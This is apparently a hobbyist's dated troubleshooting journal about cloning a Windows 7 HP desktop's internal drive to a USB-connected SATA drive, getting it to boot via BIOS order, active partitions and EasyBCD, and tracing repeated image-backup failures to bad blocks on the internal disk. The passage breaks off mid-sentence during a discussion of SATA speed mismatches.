Macrium help files explained that there can't be two c:\ drives in Windows, implying that the clone files will show up initially as a higher letter (F:\ in my case), but that when the internal drive is removed (unplug the Sata cable), that drive letters will 'settle down' with the clone probably showing up as c:\ and if it doesn't c:\ could be assigned on Windows disk configuration page. I ran a test adding an image to c:\ drive on the clone, and even after booting from it shows up on the F:\ drive. Does this imply that Windows is running of the internal Windows files and that it is required to pull the internal Sata cable. Not sure. This needs to be tested I need a bad windows!Boot sequence --- F10 'Setup' and Esc 'Boot Menu'
F10 (Setup) is the full bios set of screens like Windows computer have had for years. These bios setting are stored in CMOS, so using these bios screens to make a temperary change in boot sequence means changing it. and then later changing it back. To make repairs easier newer bioses have another hotkey that offers a one time (in ram) way to change the boot sequence, which in my HP is called 'Boot Menu' and is brought up with the (corner) Esc key. This must mean the Boot (Esc) sequence is an override of the CMOS boot seqence. Still it is a little confusing. I find the Boot (Esc) list always seems to show the internal hard drive first, but in the CMOS sequence the disk drive group, which includes the internal drive, come after the CD/DVD options. Maybe this is affected by having no bootable CD/DVD in the drive.
My supposendly bootable clone 1 Tbyte when connected up (and powered) prior to boot does show up in both lists. So the way to set it as the boot drive is (very likely) to select it using the Boot (Esc) sequence. Earlier when I did this and pulled the USB plug during boot, the boot froze, so I may have been booting from the USB driver. Nevertheless, I haven't yet been able to get the setting of windows on the USB drive to show up at boot.
Bios setting (F10) show the boot sequences. Boot sources are in groups and groups sequence too. First group is CD/DVD drive and in this group I find the 1 Tbytes USB drive. Next comes the hard drive group. There were three drives here, the internal Seagate 700 Gbyte and the two 2 Tbyte USB drives. I found the internal Seagate drive was not #1 in this group. It was listed after one of the USB drive. This might be an important reason why with USB stuff connected boot is 2-3 min vs 1 min. I moved the internal drive to the #1 position in the drive group.
Disk structure
From Wikipedia
(System partition and boot partition). Microsoft defines these terms essentially
reveresed compared to all other operating systems. Microsoft defines the
terms as follows:
* The system partition is a primary (hidden) partition that contains the boot loader, a piece of software responsible for booting the OS. This partition holds the boot sector and is marked active. [This is only 30 Mybes on a 100 Mbyte partition with no letter. It has the boot loader and boot sector (probably MBR -- master boot record)]Starting with Windows 7 Windows Setup creates a separate System partition that is not given an identifier and therefore is hidden. The boot partition is still given "C:" as its identifier. Note the d:\ recovery partition, which has the backup copy of the OS is 10 Gbyte in size, so obviously the running OS has to be on the c:\ partition, because the (hidden) System partion is only 100 Mybtes and 70% of that is free.* The boot partition is the disk partition that contains the operating system folder, known as system root [This is the c:\ partition and contains the OS files as well as programs and data.]
Active partitions (4/3/14)
I saw one
quick reference in an article that you needed to go into disk configuration
and mark a partition 'active' for a drive to boot. Then on a Microsoft
site I found this:
Mark a partition as activeBelow is the Disk Management screen showing the partitions of the four hard drives connected to my computer. Disk 0 is the internal 700 Gbyte drive. Disk 1 is the 1 Tbyte USB drive (sata drive via USB converter) that is a clone of Disk 0 (using Casper 8) , so its partitions mirror Disk 0 as a result of the cloning. I have manually set the System partition of the clone (Disk 1) to 'active' (so it can boot). Disk 3 and Disk 4 are 2 Tbyte USB data backup drives with a single partition. (It is still unclear if I am able to boot from my clone Disk 1 USB drive or not.)
Marking a partition as active is an advanced task that should only be performed by advanced users (and only by administrator). Marking a partition as active on a basic disk means that the computer will use the loader on that partition to start the operating system. There can be only one active partition per physical hard disk. You can't make a logical drive (i.e a partition assigned a letter like c:\ or f:\) or an extended partition active. Only a primary partition can be made active. [100 Mbyte System partition with no letter has the boot loader and boot sector. For this physical hard drive to boot its System partition needs to be marked 'active' to allow its loader to load.]** If you have multiple hard disks installed on your computer, it's possible for each (physical) hard disk to have a System partition set as active. The active partition on the first hard disk that your computer's BIOS detects is the one that will start the computer.
OK, this could be progress. Using disk configuration I see that it is System (100 Mbyte partition) of the internal drive is marked 'active'. The internal c:\ drive is marked 'boot, page file, crash dump, primary partion', but it is not marked 'active'. The 'System' partition of the clone has been up to now not active, but now it is. Just had to right click it and select make active. This all fits with Microsoft documentation above. Now if I change the boot sequence I may be able to boot from the clone (with the internal Seagate still connected). To separate the original c:\ and its f:\clone, I have added a 2nd (copy) figure to the c:\ internal drive. If that double image directory ends up as f:\ then I will have booted from the USB clone and its version of c:\ will be c:\.
Windows 7 with four physical hard drives, internal plus three USB hard drives
Disk 0 --- Internal 700 Gbyte (sata) drive
Disk 1 --- 1 Tbyte sata 'clone' drive connected via USB (bootable status unclear)
Disk 2 and Disk 3 are 2 TbyteUSB drives used for data backup
EasyBCD
Guys with
two operating systems installed need an easier way to chose between them
at boot, so for them there are utilities that pop up a system selector
(with timeout) during boot. I downloaded a popular freeone mentioned on
forums: EasyBCD utility (NeoSmart Technologies). Took a while to figure
out, but now it asks if I want to boot from the F:\ drive with 10 sec timer
that defaults to internal drive. Based on my tests it looks like this utility
probably overrides the Boot Menu choice, since it come up afterward. This
utility says it looks for the same boot loader file on (external ) F:\
that it looks for on c:\. I have verified the file is there on F:\, but
when I select it, I immediately get a message it can't boot from
there. Don't understand what is going on.
OK, I think I figured this out. I have bypassed this hurdle and MsConfig is telling me I have booted from the USB clone drive. While the clone software (here Casper 8) has put the boot loader onto the USB clone drive's 100 Mbyte System partition, it's not yet ready to boot. A check of the clone partitions with Disk Configuration shows its System partition is not marked 'active', like the disk 0 internal drive. To (in effect) activate the clone drive to make it bootable, you needed to mark the clone's System partition as active. This is done using Disk Configuration screen and right clicking the disk 1 clone System partition. After I did this, the can't boot from there halt went away.When I looked at the boot screens of 'msconfig', I think I can see how EasyBCD works. It's appears to be a utility to modify the boot setting of msconfig.exe. The boot options and names I entered into EasyBCD I now see reflected in the boot options of msconfig, which was a surprise!
 .
. 
How added Entry #2 for the clone to the EasyBCD boot
menu
 .
. 
MsConfig.exe --- Boot screen show the two entries
(with my names) of EasyBCD boot options.
Note it shows the 'current OS' is the OS of the USB
clone drive (success I think)
USB clone drive now booting(4/3/14)
I am coming
to believe that finally, after two to three days work, I have make a USB
clone drive that now can, and has as I write, booted my computer. The version
of Windows OS on the clone drive is running the computer. And this
was done without pulling the internal hard drive cable or physically
disconnecting it in any way. Note that above left the boot screen of MsConfig
says exactly this: 'current OS' is my entry is the USB clone drive.
This what I did to get the clone backup drive working to allow recover is Windows 8 on the internal drive gets sick or crashes:
1) Clone internal 700 Gbyte drive (using Casper 8) to 1 Tbyte drive connected
to USB port (via sata to USB converter)
2) Manually mark the USB clone's (disk 1) 100 Mbyte System partition as
'active'
3) (optional, I hope) Utility 'Control EasyBCD' for dual boot select between
internal OS or clone OS, and to verify which OS is running
My misunderstanding?
I had assumed
that
if the clone OS booted, then its version of the c:\ directory (normally
f:\ drive) would show up as c:\, but it doesn't, it is still the f:\ drive,
which is why for a long time I have not thought it was booting. Is this
OK? Well it is not a clean transfer of control. I guess I can go into the
f:\ directory and run programs off the clone. The problem I see is that
all the shortcuts on the desktop still point at the c:\ drive which (by
test) looks to be the internal drive and could be sick. So this is my current
understanding:
How to use a clone drive
Ok, I have
an external USB clone drive that seems to work. At least using the utility
Easy BCD I can boot from it, and presumably with more testing I can verify
that I can boot with it by changing the bios drive order. What can I do
with it? Is it only useful as a replacement drive, which requires
opening the case and physically moving cables? This may be no big deal
on a well lit lab bench, but is a real hassle at home when the drive is
on the floor sitting in a tangle of wires and not well lit. No, there's
another use, a very important use: Data Recovery! An Apple article on cloning
mentioned data recovery and this use had not occurred to me.
Data recovery with a clone drive
I had been
thinking that the only old use of a clone drive was as a replacement
for a bad (internal) Windows or bad internal hard drive. There would be
the hassle that all the user data files would be old (as of the date of
the clone), so they would need to be replaced later from backup media (if
such newer files exist, which they probably don't). I now think this is
the wrong way to think about it.
Updating the clone
Most article
speak of a clone as as 'snapshot in time', and when it is swapped in for
the original all your programs and data revert to the date the clone was
made. But this is misleading. I am pretty sure data files on the clone
can be updated while it is external using Windows Explorer, and it will
still work properly when swapped in. The it is not a gem that can't be
changed. When the clone drive is connected via USB, its version of c:\
directory shows up as the f:\ directory. To Explorer the clone drive is
just another external drive that can be read from or written to. I don't
see why there would be a problem writing new data files on the clone. Explorer
is not going to overwrite its system files! (Changing programs on the clone,
however, is a totally different matter and I suspect should be avoided
unless you are an expert.)
Data recovery
With the perspective
that updating clone data files is OK, the first objective should be to
try and copy the latest version of data files from the internal drive to
the clone so when it is swapped in, you will really be back to normal.
The clone is probably already connected to the computer via USB so just
leave it there and leave the internal drive connected too. In other words
physically do nothing (easiest option). Power up changing the boot order
sequence to boot from the clone. The OS running is now Windows files from
the clone drive. From a few tidbids I picked up I think (not having tried
this yet) what Explorer will do is this:
a) Internal disk drive working --- Explorer's c:\ drive will be the original c:\ drive files read from the internal drive. The older snapshot of c:\ files on the clone drive will show up in Explorer as a higher letter, in my case as the f:\ directory.
b) Internal disk drive not working --- Explorer's c:\ drive will be the snapshot of the c:\ files as of the date the clone was made (or last updated).
Desktop puzzle
However the above scenario omits a crucial detail the desktop. My
tests show that what appears is the original desktop, not the clone date
desktop, which I find surprising. What happens if original desktop is messed
up, doesn't appear, is blank? In fact when I run a test shutting off the
desktop icons (right click desktop backgroun, view, uncleck 'show desktop
icons') and boot from the clone the desktop comes up BLANK. This could
easily happen with a sick Windows, so how then do you run Explorer from
the clone to recover data files from the internal drive? (see below 'Get
to Explorer')
You can't really run the computer, at least not cleanly, from the clone if the old desktop comes up. All its shortcuts point to the c:\ drive, which if the internal drive is functional will be programs on the internal drive. Can you run programs off the internal drive from Windows running off the clone? I just don't know, but it sounds risky. I suspect the right procedure is just try and recover data files, maybe copy over some programs, and then swap in the internal clone for the ailing internal drive.
Get to Explorer
Here's an
option that might work if you boot from clone and no desktop. Try ctrl-alt-del
to get to Task Manager, under file, new task (run), type 'Explorer'.
(There is also a browse button here that opens Explorer.) When I do this
with a healthy internal drive, Explorer starts and I can see the internal
c:\ drive and clone f:\ drive, so I could do data recovery to the clone.
Unfortunately I can't verify that the Explorer I am runing is really from
the clone's version of Windows, that it would start if Explorer broken
on internal drive Windows.
Explorer c:\ files from which physical drive?Boot time tests
I was initially puzzled when I booted from the USB clone with the internal hard drive still in place and working that the clone's version of c:\ files show up as the f:\ drive, but thinking about this it's probably the most logical thing for Explorer to do. It makes it clear during data recovery what to copy to what. If Explorer did the opposite and showed the booting clone's (old) c:\ files as c:\ and the (newer) internal c:\ files as f:\ it would be horrible confusing.My understanding now is that Explorer will display as c:\ files those from its internal drive (if present). The files from all external drives, even if the computer booted from an external drive, will show up as other letters. (If there are two internal drives, both connected by sata cables I don't know what happens. There must be some way of designating one as primary and one as secondary.
No USB devices
50 - 55 sec
All USB devides
1 min, 15 - 30 sec
(after setting internal hard drive #1 in HDD group)
With the rearragment of the boot seequence (F10) (and Easy BCD boot loader in), boot is quite fast and the weird delay is gone, Restore starts in a few seconds.
Opening HP desktop case
For first
time since I owned this HP Windows 7 computer I opened it up. Not a fun
job, since it sits on floor wedged between my old XP machine and a power
supply for my old HP scanner and with a USB Cannon scanner sitting on top.
Had to move the top scanner and PS. Pulling off the side panel was easy
once you know how. Remove one screw (rear, center, left) grab the sort
of handle next to it and pull back a little (to clear a holding tab) and
the right side panel (as seen from front) just lifts off. I then just tipped
the computer on its side so I didn't have to remove the outside cables,
and it should be fairly easy to close up again.
Fans
First surprise is
I find two (maybe three) large fans inside. I have always considered the
HP whisper quiet, this is one reason I buy HP. Occassionally I hear high
fan noise, so the fans must be variable speed and normally run slow and
quiet. Even with the cover off I can see them running, yet I can barely
hear them. One fan sits on top of the CPU heatsink on the motherboard,
a slightly larger fan cools the case mounted on the lower rear air grate.
I suspect there is a 3rd fan on the grate top rear grate to cool the power
supply, but it is would be inside the PS box and is not visible.
Sata
Yup as expected
the internal Seagate hard drive is a sata type. It has the same two cables
(power cable and sata data cable) that connect up like my external 1 Tbyte
sata drive. The power supply cable is four wire (yel, black, red, black)
that comes from power supply bring in +5V and +12V. The internal sata (serial)
data cable is just like the sata cable that came with kit, a flat small
red cable with distinctive corner shaped polarizing lockings, and it goes
to the motherboard.
** Yikes, I just found out my cludgy kit power wiring to the clone drive is very marginal. When I just touch the cable, I get a USB connect sound and leds flash. The power connector never did seat correctly and is clearly very marginal!!Pulling the sata cable
One thought is to buy sata expansion cables on Amazon and put them in and leave them in. With a longer sata cable containing a connector the clone drive can much more easily be quickly swapped in and/or the internal drive can be disconnected and the clone run via USB. I first thought of looping the sata cable outside the case, so I would not need to open it to quickly get the computer functional, but this doesn't look practical. For one thing it means the case side panel cannot be reattached. For another a critical cable would be outside and subject to damage, and the sata cable is pretty stiff so it will require a large outside loop. Forget about this.
An inside sata loop with connector can work. It really only requires that the right side of the computer be accessible. I know now how to pop off the right side panel. It would be a good idea to also have on hand a plug-in power brick (or enclosure) to power the clone disk drive (2A +5V and +12V) and allow a long sata cable to be connected. This should allow the computer to run normally since it would have as usual a single drive connected via sata, but without the hassle of mounting the drive physically in the drive bay. I have a hard drive brick now, it was part of the kit I bought, but the power connector is poor and the connection marginal. (Don't know if it can be fixed.)
Clone drive tests
I can find
nowhere (hours of searching) any discussion of whether or not a USB clone
drive can be changed, except of course by a differential clone update by
the same clone software that created it. I suspect it can be changed a
lot and would still work as a clone. Could it not for exmple have its user
data files updated by Explorer? I don't see why not. I am going to run
some tests.
* F:\windows\explorer.exe
---- Running this brings up Explorer. (I added a shortcut to this f:\drive
explorer on the desktop)
* Copied
above explorer.exe and put it in f:\ root and it runs. Renamed it the f:\
root 'explorer-fulton.exe' and it runs.
* Copied
5 Gbyte video (1 hr Doc Martin) to f:\ drive. It runs in KmPlayer, explorer
on f:\ still runs and a .png image I added post clone is OK.
Conclusion so far programs on the clone run, and writting files to the clone does not seem to adversly affect it. A newly added video plays and other images and programs on f:\ do not seem to have been affected. Nothing vital seems to have been overwritten. This does not surprise me. It should have a normal Windows files structure and when written to by Explorer new files should go into blank sectors.
Could a 2nd drive be mounted inside?
Probably,
though I am not sure this is helpful. I can see where the sata cable from
hard drive plugs into into the mother board. There's a 2nd sata cable (from
the optical drive) plugged in next to it, and adjacent to these two there
appears to be an open sata connector. It is adjacent to the other two,
same size and same corner polarizing. However, getting in there to plug
in a 3rd sata cable looks to be a bitch! There are open power supply cables
bundled up. The complex metal cage with a couple of levers on the side
where the hard drive is mounted (top) has extra space below, but I would
need to find a video or HP article to figure out how to open this up. No
longer are drives just screwed into a simple cage.
Trying to do Windows image backup of clean system (4/4/14)
With a newly
installed version of Windows 7 installed and (now) running well I decided
to give Windows image another try. Also as I wrote above, maybe now
I know the trick to get a USB drive to be recognized. I got smarter and
have made backup of my internal drive easier by not storing captured TV
shows on it. These files are huge and had earlier filled up most of my
700 Gbyte drive. My c:\ drive now has about 50 Gbyres, so the image file
size this time about 1/10th of the 640 Gbyres of the previous image and
correspondingly should take only about 1/10th the time to write.
I shut everything down, disconnect the clone USB (because the power connector is loose), restarted and began the clone, and didn't further touch the machine. I check it after 10 min and it was about 40% done and chugging along, so it looked like it was only going to take 20-30 minutes. So I go to bed only to find next morning a big red bar with message 'image failed' , 'device is not ready. That's it! No click here for details, no log, doesn't recommend deleting the partially written image file, doesn't even tell you its name or size so you can be find and delete it, no recommendation to check the hard drive for errors, nothing! This is Microsoft to a tee. They don't give a shit. This is not an obscure tech tool, this is the primary image backup intended to be used by everybody, and this is the help you get when things go wrong, totally user unfriendly. When I checked, I found this useless backup file wasting 45 Gbytes of space on my backup #2 USB drive. Deleted it. I'm going to try it again.
2nd try
Well tried it again
and failed again. I saved it to same 2Tbyte #2 My Book USB drive, this
time during day so I could watch. This time before I started I further
slimmed down c:\ removing 8 Gbytes worth of captured TV shows. Started
at 3:03 pm (it makes a restore point at this time when it starts), OK at
3:20 pm still going, but when I looked at 3:36 pm the file size at 45 Gybtes
was not changing, and a few seconds later I see the message screen go from
green 70% green to 100% red with same error message: image failed, device
not ready. Both times it writes 45 Gbytes to my new My Book 2 Tbyte drive
and stops reporting the USB drive is 'not ready'. (Update --- I found out
45 Gbyte file size is a FAKE. When the image backup starts this size is
immediately shown, it's the expected final size and does not change as
the file is being written.)
Yikes more backup problems! As usual it's complicated. Is there something wrong with my new 2Tbyte drive, or is this a problem with Window image backup? This would be the biggest file ever written to USB WD #2, but I have had no other indiations that there is any problem with it, and as part of my backup work this drive has been error checked (by different programs) several times and always passed.
I am going to run chkdsk on the drives and do the Windows image backup one more time, this time saving it to USB WD 2Tbyte drive #1, where the old 600 Gybe image is of unstable Windows it. Ran two error checks on USB 2Tbyte #2 and no errors found!
3rd try --- AMD Raid error seemed to trigger write
failure
Image backup
failed again, 3rd time. This time wrote to J;\ drive, WD 2 Tbyte #1. Failed
at same time, same error, but this time I noticed something, a strong clue
to where the problem is. Just about the time the backup failed (about 35
min in), in lower right corner a AMD RaidXpert Error flashed (and of course
disappeared in a few seconds). I have been seeing this error message pop
up occasionally since the new install, but nothing seemed wrong and I am
not using Raid (as far as I know), so I ignored it. At this point I know
nothing about Raid, so I have no clue as to how to fix it. Can't believe
I am using Raid since I have only one hard drive. I have run extensive
HP diagnostics on my whole system and it never reports an error. This says
AMD RaidXpert, so it smells like a deep error, like some CPU function is
switched on that shouldn't be.
PC magazine article on Windows 7 image backup (2010)RAIDXpert (4/4/14)
Author says positive stuff, then I find this: 'It's a little picky about doing image restores' and he wouldn't use it. Oh, yes a ringing endorsement. Christ, a backup program that doesn't reliably restore is worse than useless!
I can certainly believe that Windows image is so delicate that it shuts down when it sees a Raid 'warning', even though the warning is spurious.
Forum postings
"The RAIDXpert is a remote RAID configuration tool, for changing the RAID level of the RAID setup connected via SATA 3.0 Gbit/s ports (connected to SB600, excluding extra SATA 3.0 Gbit/s ports through additional SATA chip on some motherboard implementations), including RAID 0, RAID 1, and RAID 0+1." (This seems to have no use to me. My machine doesn't even have USB 3 ports) I'd just uninstall it says poster.Little googling shows this is crazy problem that a lot of HP owners are complaining about. Raid is only for multiple drives, so it is clearly some sort of setup problem HP (or Windows has). One poster said he had been getting five or six warning like this a day for years and as far as he can tell they mean nothing. I didn't see an expert answer, but there are two ways it can be shutdown (see below).
1) Msconfig has a list of services. It is shown here running, but on this
page the service can be unchecked and stopped.
2) AMD RaidExpert is a program that can be uninstalled. There are other
more low level looking AMD programs on the list that I wouldn't dare touch.
I did the first and stopped the service. This is the less risky than uninstall as it can always be restarted.
RaidXpert forum
http://h30434.www3.hp.com/t5/Desktop-Hardware/AMD-RAIDXpert-Warning-Errors/td-p/342708
4rd image backup try --- fails again (4/414)
I thought
I had it. I thought shuttting down the AMD Raid service would clear this
error, but it made no freaking difference! The write failure occurred exactly
as the previous three times, about 35 min in with same error message that
'device is not ready'. I confirmed before I started that the RaidXpert
service, while still intalled, is not running.
I have another idea. I downloaded a few days ago 'Advanced USB port monitor' program. The drives I am writing to are on USB ports. Might it be affecting the USB ports. The program is not running, but I see it listed (somewhere). It may either have a service running or perhaps it has installed USB drivers that are causing problems. I'll work this.
5th image try --- Going to Casper 8 ---- Another fail!
I am giving
Casper at try at writing an image backup file. I selected it do a standard
backup file. (The other option is its own version that it can incrementally
update.) Writing the image file to 2Tbyte drive #2. It is writing
the file now. Format is .vhd, so its probably a standard Windows image
file. Window, which if it ever gone more than 35 min, would probably have
taken a little less than an hour. It looks like Casper is a little slower,
33 Gbytes/hr, so probably an hour and a half or so to write 50 Gbytes.
Shit, this is really serious. I thought I had a clean system now I find I can't write 47 Gbyte file to USB drives to do an image backup. Casper went for an hour and 19 min writing 44.4 Gbyte on 2 Tbyte #2 (My Book) and then shutting down on an I/O error. Unlike Windows it brings up a long list of suggestions and links to diagnose the problem. The general tone is that this is a serious disk problem.
The link to the Windows [ Event Viewer, Custom views, Administrative Events] which shows a long string of Errors. The errors during this copy are reported as:
10:27:55
Filter Manager failed to attach to volume '\Device\HarddiskVolume16'.
10:27:55
Filter Manager failed to attach to volume '\Device\HarddiskVolume14'.
10:27:50
Disk -- The device, \Device\Harddisk0\DR0, has a bad block.
9:10:02
Disk -- The device, \Device\Harddisk0\DR0, has a bad block.
8:32:44
Disk -- The device, \Device\Harddisk0\DR0, has a bad block.
6:20:24
Disk -- The device, \Device\Harddisk0\DR0, has a bad block.
Ok, a strong clue here. Each of the image copies failed with above Disk error (which preceed the screen image fail message by just a few seconds), and Disk 0 is normally the internal drive (700 Gbyte Seagate). This would explain why it doesn't matter which software is doing the backup, to which USB drive being written, and why the failure occurs at about the same point. There's a bad block on the internal Seagate that can't be read!
So what do I do now?
* (update
-- Nope, neither Windows (grayed out) nor Casper (geometery not supported)
allow the USB clone to be the source drive.
Make an image
backup from the f:\ clone! Took me a while to think of this, but if the
f:\ clone is OK (?), it is clearly different hardware so I should be able
to make an image clone from it. The only possible flaw in this ointment
is that I have been playing with it writing and deleting file from it using
Exploer. It is worth a try, however, I will need another hard drive to
test out the image.
6th image try (post chkdsk) -- Anothr fail
* (update --- ran
chkdsk on internal Seagate 700 Gbyte overnight, with check mark for 'scan
and try and recover bad block'. Windows image backup is running now, we
will see if it throws an error in 15 min. It did, chkdsk did not help.
One thought
is do a full sector disk scan with attempt at recovering bad sectors
using either chkdsk or maybe HP disk utility. This will need to run overnight
as it takes hours. (No hint in error messages as to which file has the
bad block.)
Another thought
is 1/3rd of the hard drive appears to be useless stuff, it did not get
copied to the clone, see JdiskReport. It could be the bad block is here.
Maybe this stuff can be moved or deleted.
* Much more risky is first do an another disk clone to the 1 Tbyte drive (which I have been modifying) and which of course my fail and will have some errors. Then format and/or scan the Seagate internal to try and clean out the bad sector.
** Less risky but more difficult would be swap in the new clone (or existing clone as a new clone may fail!) drive permanently and use the 700 Gybe as an outside clone backup. This makes sense in that the old Seagate has a lot of hours and hard use on it and it is probably smart with the case now open to swap in a new drive.
** For a drive
swap to work I need to buy $100 worth of stuff:
-- buy another internal sate drive (important if I am going to retire or
can't trust the internal 700 Gbyte Seagate)
An important issue is sata speed (sata I. 1.5 G, sata II, 3 G, sata III,
6 G).
Bios shows sata 1. The Seagate Barruda I have is sata
III (6 G) backward compatible with sata II (3 G), but not sata I.
This is probably why it is not recognized, however, it can be slowed down
to sata I by adding a jumper.
-- buy one (or two) metal enclosures for single internal 3.5" sata drive.
These include a external power supply brick (12V) and a sata to USB translator,
so essentially for $20 it is the same two components now running the 1
Tybe Seagate on the floor, but in a metal box. Includes a power switch
but unfortunately no led activity light. Choices are USB 3 or 2, check
tthe the max drive capacity is at least 2 Tbytes.
-- No need, 18" sata cable came with 1 Tbyte Seagate drive
18" Sata cable so I can try a clone drive without mounting it inside (using
external power)
-- Nope, dual docking stations aren't good long term. Internal drives have
exposed PC boards, they need to be in an enclosure to keep the dust off.
Dual enclosures don't made sense either. All (two) of them spin down the
drives after 5 min of inactivity, and this cannot be turned off! The problem
is heat, even though some of them have fans. I read 7,200 RPM drive (like
new 1 Tbyte Seagate) put out more heat than the 5,400 RMP types.work either.
buy a dual sata dock (with cloning)
Researching how to image (or clone) with bad blocks
Here is Microsoft
guy responding to this question on a forum:
"System image backup is resilient to bad sectors (we would not backup the bad sectors but try to backup the rest). File backup is not. Can you run chkdsk on the volume before attempting to backup? Ideally if bad sectors are determined and marked before backup begins, backup would not try to read them and hence it should succeed." (poster says he ran chkdsk and the backup still failed) Other Microsoft experts say the opposite, "According to Minasi, the image backup program in Windows 7 has no option to skip over bad sectors."Doubts on EasyBCD dual boot"System image backup supports only backing up NTFS volumes. Note that this is not an imaging solution like (Norton) Ghost. It is still a backup solution (we create a shadow copy of the volume before backing up and backup only the used blocks from the source). Since the backup can be used to restore back your system (Bare Metal Recovery), it is termed as system image."
Image backup failure details are in this log: %windir%\Logs\WindowsBackup\*.etl
Swapping in the clone (4/5/14)
Clone did
not boot --- message on screen is 'no operating system'.
Let me describe my little misadventures in physically trying to swap in the clone. I am working with the computer on its side on floor in a not well let area. I have limited foot room, am bending over, and with my bifocals I cannot see well what I am doing (too far away for close up lens, but too close for distance lens).
First mistake: HP sata connector are not like my 18" cable that came with new internal drive, but I don't know this. My clone sata cable is simple straight in plug (with corner polarizing key like all sata connectors), but the HP sata connector I later find out have a little side latch that needs to be pressed in to release the connector. I get it out, but I have pulled and rocked the motherboard mounted connector awful hard.
The drive sata connector is a top side mounted mothboard connector. Even though things are still working I'm really worried that I might have affected the reliability of the computer by loosening or damaging the electrical connections between the connector and motherboard.I plug in the 18" cable from the new 1 Tbyte lying on floor (powered by brick) to where the DVD had been (not knowing this) and hit the power button. It boots, everythig looks normal, I have very pleased the clone goes in so smoothly, too smoothly. I soon realized that even changes made this morning and just a few minutes ago when Windows updated are showing up. The clone is a week or so old. And I get messages that a drive (clone) has been detected but it needs to be formatted. This is weird.
Second mistake: I now realized that I have pulled the wrong HP sata cable, the DVD cable, and plugged in the clone there, so there were now two internal drives. Somehow I just assumed the top cage with the fancy latches was the hard drive and the box below was the DVD drive. Of course, if I had given it two seconds thought it would have been clear this is wrong. The DVD opening is at the top of the computer, the Seagate hard drive has to be the box (marked Seagate!) in a cage at the bottom. So I pull the 2nd sata cable, again way too hard, because I don't really know what to press or how to press, and plug the 18" sata cable there.
Clone is now connected to where the old drive was with both HP sata connectors loose. I power up and now I get the message at the beginning of boot, 'no operating system'. So I pull the clone cable out of the motherboard and put the internal hard drive cable back where it was. I take the 18" cable and plug it into the sata to USB converter, the other end alread connected to the drive. I pray a little, and press the power button. The computer boots normally, so the motherboard hard drive connector and hard drive cable are OK.
I should be back to normal, but I am not. The two directories from the clone USB drive are missing. This is where I am now. The only hardware differnece is that I am using the 18" sata cable vs the 6" corner sata cable to connect the 1 Tbyte drive to the sata-USB converter. Is the 18" cable bad? It didn't take any abuse, it was the HP cable and motherboard sata connectors that took the abuse. I checked and the 18" cable is secure at both end. I changed back the clone to the original 6" right angle cable and still no f:\ drive. I am now worried that plugging in the drive as a 2nd drive has damaged it. It apparently as a 2nd drive could not be read as I had a popup window saying it needed to be formatted, which I of course cancelled.
Now back to exact same configuration as this morning, still no f:\ drive, but when I go into disk configuration screen there it is, all three partitions and all healthy. What has happened is that the clone partitions have lost their letter assignments. I suspect if I reassign them letters I will be back to normal (yup), but it brings up the question does the clone need to be set up before it goes in? It went in with assigned letter of f:\ and system marked as active. I could select it as a dual boot and disk configuration was telling me that the OS was running from the clone. It was my understanding that the system when only a single drive is present would just assign letters c:\ and d:\. So with this info it is likely the 18" cable is OK, but I need to put it back to confirm it.
So what's the problem with the clone?
From a YouTube
video (hard drive won't boot) I picked up a couple of ideas: Least likely
is that I did not have the DVD plugged in the clone, but I think we can
rule this out, because the machine booted when I pulled the internal hard
drive in with the DVD sata cable still out and no problem. Much more worrying
is speed mismatch the the motherboard sata and the drive sata. There is
sata I (1.5 Ghz), sata II (3 Ghz), and sata III (6 Ghz). He said you can
